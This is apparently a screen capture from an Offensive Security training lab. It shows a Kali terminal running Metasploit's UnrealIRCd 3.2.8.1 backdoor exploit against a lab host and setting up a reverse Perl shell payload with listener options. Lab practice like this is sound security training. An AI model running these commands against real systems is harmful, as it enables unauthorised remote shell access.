 Offensive Security | Lab...
*Untitled 1 - Mousepad
qterminal
aiGeneratedPythonScripts
The Wireshark Network ...
12:24 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.49.246:4444
[*] 192.168.246.120:6667 - Connected to 192.168.246.120:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.246.120:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.246.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.49.246 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >